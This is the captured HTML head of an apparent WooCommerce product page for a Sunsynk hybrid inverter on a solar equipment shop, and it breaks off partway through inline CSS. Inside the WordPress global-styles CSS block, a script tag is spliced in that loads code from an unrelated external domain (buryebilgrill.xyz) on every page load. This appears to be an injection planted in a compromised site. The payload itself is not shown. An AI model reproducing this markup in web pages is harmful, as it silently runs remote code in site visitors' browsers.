

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shophelios-solutions.net/product/sunsynk-3-6kw-ac-7kwp-ecco-hybrid-inverter-sg04/
body_size: 40893
content:
	<!DOCTYPE html>
	<html id="htmlAmp" lang="en-GB" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.shophelios-solutions.net/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Sunsynk 3.6kW AC 7kWp ECCO Hybrid Inverter (SG04) &#8211; Helios Solutions</title>

Notice: Function wp_add_inline_style was called incorrectly. Do not pass &lt;style&gt; tags to wp_add_inline_style(). Please see <a>Debugging in WordPress</a> for more information. (This message was added in version 3.7.0.) in /customers/f/3/e/shophelios-solutions.net/httpd.www/wp-includes/functions.php on line 6031
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Helios Solutions &raquo; Feed" href="https://www.shophelios-solutions.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Helios Solutions &raquo; Comments Feed" href="https://www.shophelios-solutions.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Helios Solutions &raquo; Sunsynk 3.6kW AC 7kWp ECCO Hybrid Inverter (SG04) Comments Feed" href="https://www.shophelios-solutions.net/product/sunsynk-3-6kw-ac-7kwp-ecco-hybrid-inverter-sg04/feed/" />
		<link rel="shortcut icon" href="//www.shophelios-solutions.net/wp-content/themes/porto/images/logo/favicon.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//www.shophelios-solutions.net/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//www.shophelios-solutions.net/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//www.shophelios-solutions.net/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//www.shophelios-solutions.net/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
			<meta name="twitter:card" content="summary_large_image">
	<meta property="twitter:title" content="Sunsynk 3.6kW AC 7kWp ECCO Hybrid Inverter (SG04)"/>
	<meta property="og:title" content="Sunsynk 3.6kW AC 7kWp ECCO Hybrid Inverter (SG04)"/>
	<meta property="og:type" content="website"/>
	<meta property="og:url" content="https://www.shophelios-solutions.net/product/sunsynk-3-6kw-ac-7kwp-ecco-hybrid-inverter-sg04/"/>
	<meta property="og:site_name" content="Helios Solutions"/>
	<meta property="og:description" content="IMPORTANT: installers shouldn’t use CT to achieve anti reflux function for MIC750-3300TL-X inverters. Instead they should use the single phase meter Growatt SPM. Growatt has confirmed that although the use of CT is mentioned in the user manual, because issues have been found with this&hellip;"/>

						<meta property="og:image" content="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2022/08/growatt_mic_750-3300_tl-x_inverter_alternergy_2_1.jpg?media=1709045497"/>
				<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.shophelios-solutions.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.shophelios-solutions.net/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0&media=1709045497' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.shophelios-solutions.net/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.31.0&media=1709045497' media='all' />
<style id='yith-wcwl-main-inline-css'>
.yith-wcwl-share .share-links a{color: #FFFFFF;}.yith-wcwl-share .share-links a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--primary: #0088CC;--wp--preset--color--secondary: #FF7272;--wp--preset--color--tertiary: #2BAAB1;--wp--preset--color--quaternary: #0E0F11;--wp--preset--color--dark: #222529;--wp--preset--color--light: #FFFFFF;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15&media=1709045497' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3&media=1709045497' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='alpus-plugin-framework-base-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/alpus-aprs/plugin-framework/assets/css/base.min.css?ver=1.2.0&media=1709045497' media='all' />
<link rel='stylesheet' id='alpus-plugin-framework-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/alpus-aprs/plugin-framework/assets/css/framework.min.css?ver=1.2.0&media=1709045497' media='all' />
<link rel='stylesheet' id='jquery-colorbox-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21&media=1709045497' media='all' />
<link rel='stylesheet' id='alpus-aprs-frontend-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/alpus-aprs/assets/css/alpus-aprs-frontend.min.css?ver=2.2.0&media=1709045497' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0&media=1709045497' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?media=1709045497?ver=1711799306' media='all' />
<link rel='stylesheet' id='elementor-post-5789-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/elementor/css/post-5789.css?media=1709045497?ver=1711799306' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/porto_styles/bootstrap.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/css/plugins.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/css/theme.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/porto_styles/shortcodes.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/css/theme_shop.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/css/theme_elementor.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.0.7&media=1709045497' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='porto-sp-layout-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/css/theme/shop/single-product/builder.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='porto-single-post-style-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/css/theme/blog/single-post/modern.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='elementor-post-2711-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/elementor/css/post-2711.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='elementor-post-3556-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/elementor/css/post-3556.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='elementor-post-5194-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/elementor/css/post-5194.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='elementor-post-5367-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/elementor/css/post-5367.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='elementor-post-4163-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/elementor/css/post-4163.css?ver=7.0.6&media=1709045497' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/style.css?ver=7.0.6&media=1709045497' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:111px}#header,.sticky-header .header-main.sticky{border-top:3px solid #ededed}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:14px;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-webkit-transform:none;transform:none}.sticky-product{position:fixed;top:0;left:0;width:100%;z-index:100;background-color:#fff;box-shadow:0 3px 5px rgba(0,0,0,0.08);padding:15px 0}.sticky-product.pos-bottom{top:auto;bottom:0;box-shadow:0 -3px 5px rgba(0,0,0,0.08)}.sticky-product .container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.sticky-product .sticky-image{max-width:60px;margin-right:15px}.sticky-product .add-to-cart{-ms-flex:1;flex:1;text-align:right;margin-top:5px}.sticky-product .product-name{font-size:16px;font-weight:600;line-height:inherit;margin-bottom:0}.sticky-product .sticky-detail{line-height:1.5;display:-ms-flexbox;display:flex}.sticky-product .star-rating{margin:5px 15px;font-size:1em}.sticky-product .availability{padding-top:2px}.sticky-product .sticky-detail .price{font-family:Poppins,Poppins,sans-serif;font-weight:400;margin-bottom:0;font-size:1.3em;line-height:1.5}@media (max-width:992px){.sticky-product .container{padding-left:var(--porto-grid-gutter-width);padding-right:var(--porto-grid-gutter-width)}}@media (max-width:767px){.sticky-product{display:none}}#header.sticky-header .main-menu > li.menu-item > a,#header.sticky-header .main-menu > li.menu-custom-content a{color:#ffffff}#header.sticky-header .main-menu > li.menu-item:hover > a,#header.sticky-header .main-menu > li.menu-item.active:hover > a,#header.sticky-header .main-menu > li.menu-custom-content:hover a{color:#bde1f5}#header.sticky-header .main-menu > li.menu-item.active > a,#header.sticky-header .main-menu > li.menu-custom-content.active a{color:#bde1f5}#login-form-popup{max-width:480px}.custom-font4 .elementor-heading-title,.custom-font4{font-family:'handlee','Savoye LET'}.home-banner-slider .elementor-column{min-height:415px}.res-font-size,.res-font-size .porto-ibanner-layer{font-size:10px}.elementor-widget-heading.coupon-sale-circle{height:96px}.main-content,.left-sidebar,.right-sidebar{padding-top:0}@media (max-width:991px){.res-font-size,.res-font-size .porto-ibanner-layer{font-size:1vw}}@media (max-width:767px){.res-font-size,.res-font-size .porto-ibanner-layer{font-size:2vw}.home-banner-slider .elementor-column{min-height:300px !important}}@media (max-width:575px){.res-font-size,.res-font-size .porto-ibanner-layer{font-size:2.5vw}}.sidebar-menu .wide li.sub li.menu-item>a{margin-left:0}.sidebar-menu .wide li.sub li.menu-item>ul.sub-menu{padding-left:0}.sidebar-menu .popup{top:-1px !important;--porto-sd-menu-popup-top:-1px !important;margin-left:1px !important;background:#fff}.side-menu-sub-title > 